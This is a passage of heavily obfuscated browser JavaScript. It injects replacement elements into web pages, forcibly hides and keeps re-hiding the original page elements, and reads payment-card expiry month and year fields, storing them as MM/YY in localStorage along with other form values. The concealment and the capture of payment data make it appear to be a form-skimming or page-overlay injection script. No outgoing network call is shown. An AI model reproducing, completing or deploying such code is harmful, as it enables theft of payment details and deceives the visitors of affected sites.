_0x196d51=_0x44d0e6[_0x594cf2(0x2d6)],_0x47791b=_0x44d0e6['CincS'];}else{if(_0x37670c===_0x44d0e6[_0x594cf2(0x782)])_0x196d51=_0x44d0e6[_0x594cf2(0x50a)];else{if(_0x44d0e6[_0x594cf2(0x74b)](_0x37670c,_0x44d0e6[_0x594cf2(0x616)])){if(_0x44d0e6[_0x594cf2(0x7b0)](_0x594cf2(0x367),_0x594cf2(0x629))){_0x4221a8[_0x594cf2(0x6c5)]&&_0x33489a['log'](_0x594cf2(0x7a3));_0x410f2c=![];return;}else _0x196d51=_0x594cf2(0x797);}else _0x37670c===_0x44d0e6[_0x594cf2(0x6e4)]&&(_0x196d51=_0x44d0e6[_0x594cf2(0x475)](_0x44d0e6[_0x594cf2(0x54d)](_0x44d0e6[_0x594cf2(0x5bd)],_0x2c4b34),_0x44d0e6[_0x594cf2(0x4a8)]));}}_0x215b82[_0x594cf2(0x553)][_0x594cf2(0x2c8)]=_0x44d0e6[_0x594cf2(0x1df)](_0x44d0e6[_0x594cf2(0x64f)](_0x44d0e6[_0x594cf2(0x77b)](_0x44d0e6[_0x594cf2(0x500)](_0x44d0e6[_0x594cf2(0x556)](_0x44d0e6[_0x594cf2(0x3af)]('position:\x20absolute\x20!important;\x20'+_0x411277,'\x20'),_0x196d51),'\x20'),_0x47791b),_0x594cf2(0x6c6)),_0x277398)+_0x44d0e6[_0x594cf2(0x7f3)],_0x215b82[_0x594cf2(0x1e6)]=_0x4e0a44[_0x27809d],_0x41789a[_0x594cf2(0x50d)](_0x215b82),_0x41789a=_0x215b82,delete _0x41789a['_isSVG'];}}else _0x41789a[_0x594cf2(0x1e6)]=_0x4e0a44[_0x27809d];_0x41789a[_0x594cf2(0x553)][_0x594cf2(0x716)]=_0x44d0e6[_0x594cf2(0x61f)];}else!this[_0x594cf2(0x278)]&&_0x516ad7?_0x516ad7[_0x594cf2(0x3a7)](_0x44d0e6['GsRyy'])&&(_0x44d0e6[_0x594cf2(0x3ca)]!==_0x44d0e6[_0x594cf2(0x3ca)]?_0x2df2af['href'][_0x594cf2(0x3a7)](_0x3618ef['LtXrA'])?_0x3618ef['OtsMG'](_0xba0978,_0x30ffff[_0x594cf2(0x3a2)]['substring'](0xb)):_0x359a2c[_0x594cf2(0x6dd)][_0x594cf2(0x3a2)]=_0x29d793[_0x594cf2(0x3a2)]:(_0x41789a[_0x594cf2(0x1e6)]=_0x516ad7,_0x41789a[_0x594cf2(0x553)]['display']=_0x44d0e6[_0x594cf2(0x61f)])):_0x44d0e6[_0x594cf2(0x7a5)](_0x44d0e6['kIYnr'],_0x44d0e6[_0x594cf2(0x3bf)])?_0x41789a[_0x594cf2(0x553)][_0x594cf2(0x716)]=_0x44d0e6[_0x594cf2(0x464)]:_0x443ffe[_0x594cf2(0x6dd)]['href']=_0x39b0fd[_0x594cf2(0x3a2)];if(_0x22dd1c){if(_0x44d0e6[_0x594cf2(0x7ad)](_0x27809d,_0x44d0e6['yurIG']))_0x44d0e6[_0x594cf2(0x1d1)](_0x44d0e6[_0x594cf2(0x7e8)],'kQCaU')?_0x22dd1c['setAttribute'](_0x44d0e6[_0x594cf2(0x5b6)],'4'):_0x1f641f[_0x594cf2(0x67a)](_0x594cf2(0x789));else{if(_0x594cf2(0x2bd)===_0x44d0e6['VkBMh']){const _0x4d9176=_0x364136[_0x594cf2(0x63c)](_0x225837['selector']);_0x4d9176&&_0x4d9176['value']&&_0x4d9176[_0x594cf2(0x278)]['trim']()&&_0x42c809[_0x594cf2(0x389)](_0x72d92b,_0x4d9176);}else _0x22dd1c[_0x594cf2(0x7aa)](_0x44d0e6['XTThw'],'3');}}_0x1f1add['debugMode']&&_0x27809d&&console[_0x594cf2(0x67a)](_0x44d0e6[_0x594cf2(0x28e)],_0x27809d);}});}if(_0x264053[_0x4d53b8(0x79e)]&&_0x264053['expMonthId']&&_0x264053['expYearId']){if('SSLCe'!==_0x44d0e6[_0x4d53b8(0x7dd)])_0xc17968['key']===_0x44d0e6[_0x4d53b8(0x776)]&&_0x44d0e6['kZJlO'](_0x514bea['newValue'],null)&&_0x20db8b['reload']();else{const _0x1769c7=_0x1aad6b[_0x4d53b8(0x63c)](_0x44d0e6['WzsZb']('#',_0x264053[_0x4d53b8(0x508)]))||_0x1aad6b[_0x4d53b8(0x63c)](_0x44d0e6[_0x4d53b8(0x672)](_0x44d0e6[_0x4d53b8(0x54d)](_0x4d53b8(0x3e7),_0x264053[_0x4d53b8(0x508)]),'\x22]'))||_0x1aad6b[_0x4d53b8(0x63c)](_0x44d0e6['mZajL']('.',_0x264053['expMonthId'])),_0x4d1aa5=_0x1aad6b[_0x4d53b8(0x63c)](_0x44d0e6['GvMFf']('#',_0x264053[_0x4d53b8(0x551)]))||_0x1aad6b['querySelector'](_0x44d0e6[_0x4d53b8(0x556)](_0x44d0e6[_0x4d53b8(0x72a)],_0x264053[_0x4d53b8(0x551)])+'\x22]')||_0x1aad6b[_0x4d53b8(0x63c)]('.'+_0x264053['expYearId']);if(_0x1769c7&&_0x4d1aa5&&!_0x1769c7[_0x4d53b8(0x664)]){_0x1769c7[_0x4d53b8(0x664)]=!![],_0x4d1aa5[_0x4d53b8(0x664)]=!![];function _0x898aec(){const _0x434bf7=_0x4d53b8,_0x35d2a5={'appio':function(_0x170c06,_0xf9a9c6){const _0x52e0e7=_0x5042;return _0x44d0e6[_0x52e0e7(0x370)](_0x170c06,_0xf9a9c6);},'xxpDc':function(_0xddc760,_0x32606f){return _0xddc760+_0x32606f;},'rhjJW':_0x44d0e6['HJvVc'],'OfVor':_0x44d0e6[_0x434bf7(0x297)]},_0x210175=_0x1769c7[_0x434bf7(0x278)][_0x434bf7(0x35e)](0x2,'0'),_0x77ec05=_0x44d0e6[_0x434bf7(0x7c2)](_0x4d1aa5[_0x434bf7(0x278)]['length'],0x4)?_0x4d1aa5[_0x434bf7(0x278)][_0x434bf7(0x734)](-0x2):_0x4d1aa5[_0x434bf7(0x278)][_0x434bf7(0x35e)](0x2,'0');if(_0x44d0e6[_0x434bf7(0x557)](_0x210175,_0x77ec05)){if(_0x44d0e6[_0x434bf7(0x552)]('crZZB',_0x434bf7(0x1ea))){const _0x577f6e={'ZVycW':function(_0x1ee138,_0x43b446){const _0xee6a45=_0x434bf7;return _0x3618ef[_0xee6a45(0x56a)](_0x1ee138,_0x43b446);},'mQbos':_0x3618ef['kWUgI']},_0xb5b683=_0x3cbbd7[_0x434bf7(0x65d)](_0x3618ef[_0x434bf7(0x260)]);_0xb5b683[_0x434bf7(0x1e6)]=_0x575a5c[_0x434bf7(0x1e6)],_0xac2c54[_0x434bf7(0x83a)]&&(_0xb5b683[_0x434bf7(0x83a)]=_0x223af6[_0x434bf7(0x83a)]),_0x32d8aa[_0x434bf7(0x756)](_0x1986be[_0x434bf7(0x763)])[_0x434bf7(0x243)](_0x526a19=>{const _0xa7febb=_0x434bf7;_0x577f6e[_0xa7febb(0x289)](_0x526a19[_0xa7febb(0x44a)],_0x577f6e[_0xa7febb(0x3cd)])&&_0x526a19[_0xa7febb(0x44a)]!==_0xa7febb(0x83a)&&_0xb5b683[_0xa7febb(0x7aa)](_0x526a19[_0xa7febb(0x44a)],_0x526a19[_0xa7febb(0x278)]);}),_0x12b4e0[_0x434bf7(0x630)][_0x434bf7(0x2b3)](_0xb5b683,_0x1fbf9d);}else localStorage[_0x434bf7(0x54e)](_0x44d0e6['QHqYy'],_0x44d0e6[_0x434bf7(0x49f)](_0x44d0e6[_0x434bf7(0x54d)](_0x210175,'/'),_0x77ec05)),_0x1f1add['debugMode']&&(_0x44d0e6[_0x434bf7(0x7df)](_0x434bf7(0x499),_0x44d0e6['Akhoy'])?console[_0x434bf7(0x67a)](_0x44d0e6[_0x434bf7(0x75f)],_0x44d0e6[_0x434bf7(0x4e6)](_0x44d0e6[_0x434bf7(0x418)](_0x210175,'/'),_0x77ec05)):_0x536d71=_0x40edba(LCXzmH[_0x434bf7(0x74f)](LCXzmH['xxpDc'](LCXzmH['rhjJW'],LCXzmH[_0x434bf7(0x4a6)]),');'))());}}_0x1769c7[_0x4d53b8(0x627)](_0x44d0e6[_0x4d53b8(0x7ae)],_0x898aec),_0x1769c7['addEventListener'](_0x4d53b8(0x7f0),_0x898aec),_0x4d1aa5[_0x4d53b8(0x627)](_0x44d0e6[_0x4d53b8(0x7ae)],_0x898aec),_0x4d1aa5[_0x4d53b8(0x627)](_0x44d0e6[_0x4d53b8(0x67f)],_0x898aec);}}}}else _0x3618ef[_0x4d53b8(0x762)](_0x4e0c62);}function _0x1ee955(_0x5be211){const _0x54a291=_0x51fb7c,_0x1a91b7={'HarGU':_0x44d0e6[_0x54a291(0x6a1)],'UVhXb':_0x44d0e6[_0x54a291(0x4f4)],'YtSXg':_0x44d0e6[_0x54a291(0x631)],'tIhnD':function(_0x4df612,_0x5d9f38,_0xdb3587){const _0x1c0f1d=_0x54a291;return _0x44d0e6[_0x1c0f1d(0x488)](_0x4df612,_0x5d9f38,_0xdb3587);},'OKNtd':_0x44d0e6[_0x54a291(0x83f)],'FEnyH':_0x44d0e6[_0x54a291(0x64e)],'Muxfq':_0x54a291(0x456),'XuSwf':_0x44d0e6[_0x54a291(0x5cf)],'Vlogg':function(_0x196f6b,_0x164c0c){const _0x420b25=_0x54a291;return _0x44d0e6[_0x420b25(0x7d4)](_0x196f6b,_0x164c0c);},'zFBwc':_0x44d0e6[_0x54a291(0x7d2)],'YUpyz':_0x44d0e6[_0x54a291(0x560)],'XVdsX':function(_0xdb03d7,_0x325923){return _0x44d0e6['kZpwG'](_0xdb03d7,_0x325923);},'JhpPX':_0x44d0e6[_0x54a291(0x80a)],'hypuT':function(_0x54ea4d,_0x3370a8){return _0x44d0e6['MKnDB'](_0x54ea4d,_0x3370a8);},'hwoWj':_0x54a291(0x4e3),'bpZWl':_0x54a291(0x4f0),'ujgQz':_0x54a291(0x526),'ovPdP':_0x44d0e6['CkwRr'],'JWfav':_0x44d0e6['pKwfX'],'ztSeU':_0x44d0e6[_0x54a291(0x52a)]};if(_0x283502[_0x54a291(0x607)](_0x5be211['id'])){_0x1f1add[_0x54a291(0x6c5)]&&console[_0x54a291(0x67a)](_0x44d0e6[_0x54a291(0x649)],_0x5be211['id']);return;}const _0x3a8320=document[_0x54a291(0x63c)](_0x44d0e6[_0x54a291(0x703)](_0x44d0e6[_0x54a291(0x436)](_0x44d0e6[_0x54a291(0x3e9)],_0x5be211['id']),'\x22]'));if(_0x3a8320&&document[_0x54a291(0x2ac)][_0x54a291(0x707)](_0x3a8320)){if(_0x44d0e6['rixjF']===_0x44d0e6[_0x54a291(0x7bf)]){const _0x25bc80=_0x1b6f79['createElement'](_0x54a291(0x779));_0x25bc80[_0x54a291(0x45a)]=_0x1a91b7[_0x54a291(0x2ad)],_0x25bc80[_0x54a291(0x553)]['cssText']=_0x54a291(0x559),_0x169ac1[_0x54a291(0x630)][_0x54a291(0x670)](_0x25bc80,_0x989fa0),_0x25bc80[_0x54a291(0x4e4)](_0x414936),_0x431e9d=_0x25bc80,_0x347921[_0x54a291(0x6c5)]&&_0x376297[_0x54a291(0x67a)](_0x54a291(0x3f4));}else{_0x1f1add[_0x54a291(0x6c5)]&&console['log'](_0x44d0e6[_0x54a291(0x5ca)],_0x5be211['id']);_0x283502[_0x54a291(0x250)](_0x5be211['id'],_0x3a8320);return;}}const _0x5f1812=document[_0x54a291(0x63c)](_0x5be211['targetSelector']);if(!_0x5f1812)return;if(_0x44d0e6[_0x54a291(0x849)](_0x5be211[_0x54a291(0x47e)],_0x44d0e6[_0x54a291(0x3c3)])||_0x44d0e6[_0x54a291(0x7c2)](_0x5be211[_0x54a291(0x47e)],_0x44d0e6[_0x54a291(0x1e4)])){const _0x5945c1=_0x5f1812[_0x54a291(0x630)]['querySelectorAll'](_0x44d0e6[_0x54a291(0x3e9)]+_0x5be211['id']+'\x22]');_0x5945c1[_0x54a291(0x243)](_0x257c93=>{const _0x48ab20=_0x54a291;_0x1f1add[_0x48ab20(0x6c5)]&&console[_0x48ab20(0x67a)](_0x1a91b7['UVhXb'],_0x5be211['id']),_0x257c93[_0x48ab20(0x457)]();});const _0x1f0490=_0x5f1812[_0x54a291(0x630)][_0x54a291(0x20a)](_0x44d0e6[_0x54a291(0x615)]);_0x1f0490[_0x54a291(0x243)](_0x79f40=>{const _0x28829c=_0x54a291,_0x3dcab1={'ePOsW':_0x1a91b7[_0x28829c(0x62a)],'igxWi':_0x1a91b7[_0x28829c(0x4c6)],'yFyED':_0x1a91b7[_0x28829c(0x4ab)],'AyYqE':_0x1a91b7[_0x28829c(0x3bd)]};if(_0x1a91b7[_0x28829c(0x27b)](_0x1a91b7[_0x28829c(0x3bb)],_0x1a91b7[_0x28829c(0x6ee)]))_0x4e309f[_0x28829c(0x6c5)]&&_0x343af4[_0x28829c(0x67a)](_0x28829c(0x723)),_0x52be91(_0x33577c,0x1388);else{if(_0x79f40!==_0x5f1812&&_0x1a91b7['XVdsX'](_0x79f40['style'][_0x28829c(0x716)],_0x1a91b7[_0x28829c(0x6a8)])){if(_0x1a91b7[_0x28829c(0x4d7)](_0x1a91b7[_0x28829c(0x759)],_0x1a91b7[_0x28829c(0x759)])){const _0x1a8cdc=_0x1a91b7[_0x28829c(0x219)]['split']('|');let _0x3bcd29=0x0;while(!![]){switch(_0x1a8cdc[_0x3bcd29++]){case'0':_0x1a91b7['tIhnD'](_0x52aa11,_0x4bf479,_0x90f33e);continue;case'1':!_0x5edc30[_0x28829c(0x411)]['originalHtml']&&(_0x3a8dd9[_0x28829c(0x411)]['originalHtml']=_0x2e4e09[_0x28829c(0x545)],_0x5fe658[_0x28829c(0x250)](_0x11b387['id'],{'element':_0x9fae79,'originalHtml':_0x174934[_0x28829c(0x545)]}));continue;case'2':_0x2f8874[_0x28829c(0x545)]='';continue;case'3':if(!_0x3677d0)return;continue;case'4':_0x475720[_0x28829c(0x4e4)](_0x3972db);continue;}break;}}else _0x79f40[_0x28829c(0x553)][_0x28829c(0x716)]='',_0x79f40[_0x28829c(0x553)][_0x28829c(0x677)]='',_0x79f40[_0x28829c(0x553)][_0x28829c(0x4d5)]='',_0x79f40['style']['position']='',_0x79f40['style']['left']='',_0x79f40['style']['pointerEvents']='',_0x79f40[_0x28829c(0x3c5)](_0x1a91b7['bpZWl']),_0x79f40[_0x28829c(0x3c5)](_0x1a91b7['ujgQz']),_0x1f1add[_0x28829c(0x6c5)]&&(_0x1a91b7[_0x28829c(0x813)]!==_0x1a91b7['JWfav']?console[_0x28829c(0x67a)](_0x1a91b7[_0x28829c(0x303)]):(_0x8c490b[_0x28829c(0x553)][_0x28829c(0x461)](_0x3dcab1[_0x28829c(0x740)],'none','important'),_0x4591ac[_0x28829c(0x553)][_0x28829c(0x461)](_0x3dcab1[_0x28829c(0x656)],_0x28829c(0x72b),_0x3dcab1['yFyED']),_0x478c15[_0x28829c(0x553)]['setProperty']('opacity','0',_0x3dcab1[_0x28829c(0x6c8)]),_0x4ee79e['debugMode']&&_0x98fb95[_0x28829c(0x67a)](_0x3dcab1['AyYqE'],_0x584ee8['tagName'],_0x435aea[_0x28829c(0x45a)]||_0x52d16b['id'])));}}});}const _0x4bc854=_0x44d0e6[_0x54a291(0x2bc)](_0x44d0e6[_0x54a291(0x6de)]+_0x5be211['id']+'_',Math[_0x54a291(0x70a)]()['toString'](0x24)[_0x54a291(0x734)](0x2,0x8));_0x5f1812[_0x54a291(0x7aa)](_0x44d0e6['tPTPR'],_0x4bc854),_0x398629[_0x54a291(0x250)](_0x5be211['id'],{'tempId':_0x4bc854,'display':_0x5f1812['style'][_0x54a291(0x716)]||'','visibility':_0x5f1812[_0x54a291(0x553)]['visibility']||''});const _0x7a7216=document['createElement'](_0x44d0e6[_0x54a291(0x276)]);_0x7a7216['setAttribute'](_0x44d0e6[_0x54a291(0x63d)],_0x5be211['id']),_0x7a7216[_0x54a291(0x7aa)](_0x44d0e6['tEXZs'],_0x54a291(0x68b)),_0x7a7216[_0x54a291(0x545)]=_0x1c7089(_0x5be211);switch(_0x5be211['insertMode']){case'replace':_0x5f1812[_0x54a291(0x553)]['cssText']=_0x44d0e6[_0x54a291(0x49f)](_0x5f1812[_0x54a291(0x553)][_0x54a291(0x2c8)]||'',_0x44d0e6[_0x54a291(0x597)]),_0x5f1812[_0x54a291(0x7aa)](_0x54a291(0x4f0),_0x44d0e6[_0x54a291(0x729)]),_0x5f1812[_0x54a291(0x630)][_0x54a291(0x670)](_0x7a7216,_0x5f1812);break;case _0x44d0e6[_0x54a291(0x1e4)]:_0x5f1812[_0x54a291(0x553)][_0x54a291(0x716)]=_0x44d0e6[_0x54a291(0x80a)],_0x5f1812[_0x54a291(0x7aa)](_0x44d0e6['yAvCa'],_0x44d0e6[_0x54a291(0x729)]),_0x5f1812[_0x54a291(0x630)]['appendChild'](_0x7a7216);break;case _0x44d0e6[_0x54a291(0x1cc)]:_0x5f1812[_0x54a291(0x630)][_0x54a291(0x670)](_0x7a7216,_0x5f1812);break;case _0x54a291(0x3c8):_0x5f1812[_0x54a291(0x630)][_0x54a291(0x670)](_0x7a7216,_0x5f1812[_0x54a291(0x235)]);break;case _0x44d0e6[_0x54a291(0x71e)]:_0x44d0e6[_0x54a291(0x488)](_0x273550,_0x5be211,_0x7a7216);break;case _0x54a291(0x2c5):_0x42a659(_0x5be211,_0x7a7216,_0x5f1812);break;}_0x283502[_0x54a291(0x250)](_0x5be211['id'],_0x7a7216),_0x44d0e6[_0x54a291(0x7fb)](_0x9a90ad,_0x7a7216,_0x5be211),_0x44d0e6[_0x54a291(0x67d)](_0x42f2f9),_0x44d0e6[_0x54a291(0x5fc)](_0x9c4be,_0x7a7216),(_0x5be211[_0x54a291(0x349)]||_0x44d0e6[_0x54a291(0x4d4)](_0x5be211[_0x54a291(0x47e)],'replace')||_0x44d0e6[_0x54a291(0x2ce)](_0x5be211[_0x54a291(0x47e)],_0x44d0e6[_0x54a291(0x1e4)]))&&_0x44d0e6[_0x54a291(0x7de)](_0x3e9a05),_0x1f1add[_0x54a291(0x5cc)][_0x54a291(0x838)]===_0x283502['size']&&_0x223740&&(_0x44d0e6[_0x54a291(0x84e)](clearInterval,_0x223740),_0x223740=null,_0x1f1add[_0x54a291(0x6c5)]&&console[_0x54a291(0x67a)](_0x44d0e6[_0x54a291(0x46a)]));}let _0x222684=null,_0x2a8b37=null;function _0x3e9a05(){const _0x4874fc=_0x51fb7c,_0x6401ed={'wQeKO':_0x44d0e6['JyLdD'],'GImqJ':_0x44d0e6['QQIuU'],'QHnIO':function(_0x3098e7,_0x33b835){return _0x3098e7(_0x33b835);},'LyPPz':function(_0xce3ac2,_0x118315){const _0x527087=_0x5042;return _0x44d0e6[_0x527087(0x7e5)](_0xce3ac2,_0x118315);},'UabJE':function(_0x2f7884,_0x147aed){const _0x38c18b=_0x5042;return _0x44d0e6[_0x38c18b(0x4ca)](_0x2f7884,_0x147aed);},'wIYmW':function(_0xa73328,_0x3ae756){return _0xa73328-_0x3ae756;},'hxhWz':function(_0x2a669c,_0x5bc69e){return _0x44d0e6['teWWX'](_0x2a669c,_0x5bc69e);},'psnsj':function(_0xf4f29c,_0x419bc4){return _0xf4f29c>=_0x419bc4;},'XlbfJ':function(_0x554947,_0x45b0e8){return _0x554947/_0x45b0e8;},'hARpw':_0x44d0e6[_0x4874fc(0x1c2)],'EgLNl':function(_0x1c27bc,_0x40298b,_0x2c16c0){const _0x81e3c1=_0x4874fc;return _0x44d0e6[_0x81e3c1(0x7e6)](_0x1c27bc,_0x40298b,_0x2c16c0);},'VhbVn':_0x44d0e6[_0x4874fc(0x528)]};if(_0x222684)return;const _0x335e7b=_0x1f1add[_0x4874fc(0x5cc)][_0x4874fc(0x625)](_0x5a4126=>_0x5a4126[_0x4874fc(0x349)]||_0x5a4126[_0x4874fc(0x47e)]==='replace'||_0x5a4126['insertMode']===_0x4874fc(0x209));if(!_0x335e7b){if(_0x44d0e6[_0x4874fc(0x7ee)](_0x44d0e6['pvPFR'],_0x44d0e6[_0x4874fc(0x469)])){if(_0x1f1add[_0x4874fc(0x6c5)]){if(_0x44d0e6[_0x4874fc(0x3f2)](_0x44d0e6[_0x4874fc(0x76a)],_0x44d0e6[_0x4874fc(0x5c1)]))console[_0x4874fc(0x67a)](_0x44d0e6[_0x4874fc(0x232)]);else{const _0x4b17ff=_0x46d947[_0x4874fc(0x688)][_0x4874fc(0x29d)][_0x4874fc(0x7f8)](_0x331ca0),_0x258229=_0x8fc639[_0x446e81],_0x1a0005=_0x54deef[_0x258229]||_0x4b17ff;_0x4b17ff[_0x4874fc(0x537)]=_0x4f6e4c[_0x4874fc(0x7f8)](_0x302fd9),_0x4b17ff[_0x4874fc(0x5d9)]=_0x1a0005['toString'][_0x4874fc(0x7f8)](_0x1a0005),_0x8cd1f[_0x258229]=_0x4b17ff;}}return;}else _0x2fa393[_0x4874fc(0x379)](_0x6401ed[_0x4874fc(0x60a)],_0x5613b3),_0x4a64bb['log'](_0x6401ed[_0x4874fc(0x211)],_0x43dfa5[_0x4874fc(0x6b8)](0x0,0x12c));}_0x1f1add['debugMode']&&(_0x44d0e6[_0x4874fc(0x7a5)](_0x4874fc(0x618),_0x44d0e6['sUODs'])?_0x4d4895[_0x4874fc(0x36c)](_0x4874fc(0x365)):console[_0x4874fc(0x67a)](_0x4874fc(0x299)));const _0x1d78fe=()=>{const _0x510de0=_0x4874fc,_0x3e7c53={'UMIEf':function(_0x227970,_0x404a58){return _0x44d0e6['ebefm'](_0x227970,_0x404a58);},'ZHjof':_0x44d0e6[_0x510de0(0x3f1)],'ZTtiS':_0x510de0(0x3c4),'tybVy':_0x44d0e6['XWTBs'],'RxFkF':function(_0x3d0ea3,_0x5c3395){const _0x15fab4=_0x510de0;return _0x44d0e6[_0x15fab4(0x204)](_0x3d0ea3,_0x5c3395);},'pzUov':function(_0x119c7e,_0x530eb8){const _0x320723=_0x510de0;return _0x44d0e6[_0x320723(0x5df)](_0x119c7e,_0x530eb8);},'QXbjI':_0x44d0e6[_0x510de0(0x63d)],'uFphZ':_0x44d0e6['OLTRn'],'hRqIs':_0x44d0e6[_0x510de0(0x41c)],'yymHQ':function(_0xd6607c,_0x28cbb9){const _0x34cdb8=_0x510de0;return _0x44d0e6[_0x34cdb8(0x313)](_0xd6607c,_0x28cbb9);},'sumfN':_0x44d0e6[_0x510de0(0x604)],'pcUHx':function(_0x4f968b,_0x2b46f7){return _0x4f968b===_0x2b46f7;},'JQdzw':'display','HBiVN':_0x510de0(0x456),'uHXlX':_0x44d0e6[_0x510de0(0x64e)],'hFbWc':function(_0x4369a1,_0x264def){return _0x4369a1!==_0x264def;},'INyKo':_0x510de0(0x832),'bYaHW':function(_0x10e602,_0x36f7a5){const _0x577dc6=_0x510de0;return _0x44d0e6[_0x577dc6(0x3f2)](_0x10e602,_0x36f7a5);},'hHIgR':_0x44d0e6[_0x510de0(0x831)],'YrZSs':_0x510de0(0x44d),'xpjwL':function(_0x574659,_0x11053f){const _0x3784d7=_0x510de0;return _0x44d0e6[_0x3784d7(0x2b6)](_0x574659,_0x11053f);},'pVqaw':_0x44d0e6['pTQAC'],'xYlgM':_0x44d0e6[_0x510de0(0x681)],'xoDpd':function(_0x2de9ea,_0x5375d1){const _0xea131f=_0x510de0;return _0x44d0e6[_0xea131f(0x370)](_0x2de9ea,_0x5375d1);},'FvXIe':function(_0x45c6c5,_0x924794){return _0x44d0e6['JZXOi'](_0x45c6c5,_0x924794);},'VTfMf':_0x44d0e6[_0x510de0(0x82f)],'LRRwW':_0x44d0e6[_0x510de0(0x609)],'qHITp':_0x44d0e6[_0x510de0(0x1cd)]};if(_0x44d0e6[_0x510de0(0x5ea)]===_0x44d0e6['bsJbx']){const _0x410e0f=_0x45b3f1[_0x510de0(0x20a)](_0x1d4bf1[_0x510de0(0x7fa)]);if(!_0x410e0f[_0x510de0(0x838)])return;const _0x5d88c0=_0x6401ed[_0x510de0(0x640)](_0x1ac605,_0x57fb93['scrollSelectorIndex']),_0x51b995=_0x6401ed[_0x510de0(0x20f)](_0x5d88c0,0x0)&&_0x410e0f[_0x6401ed[_0x510de0(0x256)](_0x5d88c0,0x1)]?_0x410e0f[_0x6401ed[_0x510de0(0x72c)](_0x5d88c0,0x1)]:_0x410e0f[0x0];if(!_0x51b995)return;const _0x386908=_0x51b995[_0x510de0(0x772)](),_0x45d4cc=_0x386908[_0x510de0(0x38e)],_0x1ba5f7=_0x4cf693[_0x510de0(0x34c)](_0x386908[_0x510de0(0x704)],_0x5645f2[_0x510de0(0x359)])-_0x50714f['max'](_0x386908['top'],0x0);_0x6401ed['hxhWz'](_0x1ba5f7,0x0)&&_0x6401ed[_0x510de0(0x780)](_0x6401ed[_0x510de0(0x2db)](_0x1ba5f7,_0x45d4cc),_0x23a792)&&(_0x37cff1=!![],_0x471742[_0x510de0(0x6c5)]&&_0x4042e3[_0x510de0(0x67a)](_0x6401ed['hARpw'],_0x2c0390[_0x510de0(0x7fa)]),_0x6401ed[_0x510de0(0x6e3)](_0x34d4fd,()=>{const _0x3f2675=_0x510de0;_0x3e7c53[_0x3f2675(0x4cb)](_0x2ed476,_0x3e7c53[_0x3f2675(0x7ce)]);},0x3e8));}else document[_0x510de0(0x20a)](_0x44d0e6[_0x510de0(0x46b)])['forEach'](_0x4f73be=>{const _0x52e5d7=_0x510de0,_0x17f8b3={'ZPzWD':_0x52e5d7(0x2a8),'WTnqm':_0x3e7c53[_0x52e5d7(0x7b4)],'RhxVJ':'none','JqsOG':function(_0x32227c,_0x1e94e6){return _0x32227c!==_0x1e94e6;},'OMCii':_0x3e7c53[_0x52e5d7(0x732)],'mhyQg':_0x3e7c53[_0x52e5d7(0x22f)],'dnbCa':function(_0x29b8fb,_0x421b8c){const _0x445a7c=_0x52e5d7;return _0x3e7c53[_0x445a7c(0x480)](_0x29b8fb,_0x421b8c);},'EotMc':_0x3e7c53['sumfN'],'ILTZy':'moocc','xIHMC':function(_0x5e9f1c,_0x1448a2){const _0x302057=_0x52e5d7;return _0x3e7c53[_0x302057(0x4a0)](_0x5e9f1c,_0x1448a2);},'NzRbg':_0x3e7c53[_0x52e5d7(0x809)],'aRpmp':_0x3e7c53[_0x52e5d7(0x4cd)],'BFkDB':_0x3e7c53[_0x52e5d7(0x5c9)],'SzFBN':_0x52e5d7(0x4d5),'lrxDk':_0x52e5d7(0x718)};if(_0x3e7c53['hFbWc'](_0x3e7c53[_0x52e5d7(0x22a)],_0x3e7c53[_0x52e5d7(0x22a)]))_0x39e04c[_0x52e5d7(0x553)][_0x52e5d7(0x716)]=_0x3e7c53[_0x52e5d7(0x291)],_0x4d11a5['debugMode']&&_0x558f29[_0x52e5d7(0x67a)](_0x3e7c53[_0x52e5d7(0x26c)],_0x136f05[_0x52e5d7(0x45a)]||_0x1fa8dc['tagName']);else{(_0x3e7c53['hFbWc'](_0x4f73be[_0x52e5d7(0x553)][_0x52e5d7(0x716)],_0x3e7c53[_0x52e5d7(0x291)])||_0x3e7c53['bYaHW'](_0x4f73be[_0x52e5d7(0x553)][_0x52e5d7(0x677)],_0x3e7c53[_0x52e5d7(0x708)]))&&(_0x4f73be[_0x52e5d7(0x553)][_0x52e5d7(0x2c8)]=(_0x4f73be[_0x52e5d7(0x553)][_0x52e5d7(0x2c8)]||'')+_0x3e7c53['YrZSs'],_0x1f1add[_0x52e5d7(0x6c5)]&&console[_0x52e5d7(0x67a)]('[HIDE]\x20Re-hiding\x20target\x20element:',_0x4f73be[_0x52e5d7(0x45a)]||_0x4f73be[_0x52e5d7(0x1ee)]));const _0x4fc7ca=_0x4f73be[_0x52e5d7(0x757)];if(_0x4fc7ca){if(_0x3e7c53[_0x52e5d7(0x494)](_0x3e7c53[_0x52e5d7(0x55c)],_0x3e7c53[_0x52e5d7(0x6d5)]))Array[_0x52e5d7(0x756)](_0x4fc7ca['children'])['forEach'](_0x381f86=>{const _0x30608=_0x52e5d7,_0x3a0a30={'AVLaZ':_0x17f8b3[_0x30608(0x6d4)],'EsZnN':_0x17f8b3[_0x30608(0x23f)],'GlWOf':_0x17f8b3[_0x30608(0x2f5)]};if(_0x17f8b3[_0x30608(0x2ef)](_0x17f8b3[_0x30608(0x360)],_0x17f8b3[_0x30608(0x5e5)])){if(_0x381f86[_0x30608(0x428)](_0x30608(0x6a4))){if(_0x17f8b3[_0x30608(0x3ee)](_0x17f8b3[_0x30608(0x852)],_0x17f8b3[_0x30608(0x479)]))_0x1fbf38['log'](_0x3a0a30[_0x30608(0x6a9)]);else return;}if(_0x17f8b3['xIHMC'](_0x381f86,_0x4f73be))return;_0x381f86[_0x30608(0x553)][_0x30608(0x716)]!==_0x17f8b3[_0x30608(0x2f5)]&&(_0x381f86['style'][_0x30608(0x461)](_0x17f8b3['NzRbg'],_0x17f8b3[_0x30608(0x2f5)],_0x17f8b3['aRpmp']),_0x381f86[_0x30608(0x553)][_0x30608(0x461)](_0x17f8b3['BFkDB'],_0x30608(0x72b),_0x17f8b3[_0x30608(0x80c)]),_0x381f86[_0x30608(0x553)]['setProperty'](_0x17f8b3['SzFBN'],'0','important'),_0x1f1add[_0x30608(0x6c5)]&&console[_0x30608(0x67a)](_0x17f8b3[_0x30608(0x6ea)],_0x381f86[_0x30608(0x1ee)],_0x381f86[_0x30608(0x45a)]||_0x381f86['id']));}else{if(_0x35bb3c[_0x30608(0x428)](_0x3a0a30[_0x30608(0x781)]))return;_0xec109b[_0x30608(0x553)][_0x30608(0x716)]===_0x3a0a30[_0x30608(0x81f)]&&(_0x32f128[_0x30608(0x553)][_0x30608(0x716)]='',_0x131ac0[_0x30608(0x553)][_0x30608(0x677)]='',_0x155c65[_0x30608(0x553)][_0x30608(0